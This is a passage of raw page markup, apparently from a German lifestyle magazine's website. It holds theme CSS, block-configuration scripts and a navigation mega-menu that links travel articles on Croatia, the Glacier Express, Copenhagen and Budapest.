.td-icon-star-empty,.tdi_34 .td-icon-star-half{font-size:15px}.tdi_34 .td-module-comments{display:none}.tdi_34 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_34 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_34 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_34 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .td-post-date,.tdi_34 .td-post-author-name span{color:#000000}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_34 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_34.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_34 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_34 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_34 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-12px}.tdi_34 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .entry-title{font-size:16px!important}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-size:12px!important}.tdi_34 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_34 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-12px}.tdi_34 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .entry-title{font-size:16px!important}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-size:12px!important}.tdi_34 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_34 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-12px}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","category_id":"21","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_34"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "tdb_header_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "55";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "14";
tdBlocksArray.push(block_tdi_34);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_34" 
                        id="tdi_35" 
                        data-td_block_id="tdi_34" 
                        data-td_filter_value="" 
                        href="https://s-quin-magazin.de/category/freizeit/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_34" 
                        id="tdi_36" 
                        data-td_block_id="tdi_34" 
                        data-td_filter_value="249" 
                        href="https://s-quin-magazin.de/category/freizeit/reisen/"
                    >Reisen</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_34 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/kroatien-paradies-fuer-strandurlauber/"  rel="bookmark" class="td-image-wrap " title="Kroatien – Paradies für Strandurlauber" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2026/01/Kroatien-Inseln-AdobeStock_444672495-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2026/01/Kroatien-Inseln-AdobeStock_444672495-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/kroatien-paradies-fuer-strandurlauber/"  rel="bookmark" title="Kroatien – Paradies für Strandurlauber">Kroatien – Paradies für Strandurlauber</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:09:08+01:00" >15. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/glacier-express/"  rel="bookmark" class="td-image-wrap " title="Glacier Express: Berge, Gletscher, Höhenrausch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Glacier-Express-iStock-2189082664-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Glacier-Express-iStock-2189082664-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/glacier-express/"  rel="bookmark" title="Glacier Express: Berge, Gletscher, Höhenrausch">Glacier Express: Berge, Gletscher, Höhenrausch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T11:11:38+01:00" >1. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/kopenhagen-einfach-hyggelig/"  rel="bookmark" class="td-image-wrap " title="Kopenhagen – einfach hyggelig!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/11/Kopenhagen-iStock-587892190-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/11/Kopenhagen-iStock-587892190-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/kopenhagen-einfach-hyggelig/"  rel="bookmark" title="Kopenhagen – einfach hyggelig!">Kopenhagen – einfach hyggelig!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T08:25:12+01:00" >27. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/baeder-bars-budapest/"  rel="bookmark" class="td-image-wrap " title="Bäder, Bars, Budapest" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/11/Budapest-AdobeStock_99102052-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/11/Budapest-AdobeStock_99102052-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/baeder-bars-budapest/"  rel="bookmark" title="Bäder, Bars, Budapest">Bäder, Bars, Budapest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T08:57:15+01:00" >20. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-81039"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/"><div class="tdb-menu-item-text">Karriere, Geld &amp; Leben</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_37 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_37{flex-direction:column-reverse}.tdi_37 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_37 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_37 .block-mega-child-cats a:last-child{margin-right:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_37 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_37 .entry-thumb{background-position:center 0%}.tdi_37 .td-image-wrap{padding-bottom:80%}.tdi_37 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_37 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_37 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_37 .td-post-category:not(.td-post-extra-category){display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_37 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_37 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_37 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name span{color:#000000}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_37 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_37 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_37 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-12px}.tdi_37 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:16px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}.tdi_37 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_37 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-12px}.tdi_37 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:16px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}.tdi_37 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-12px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_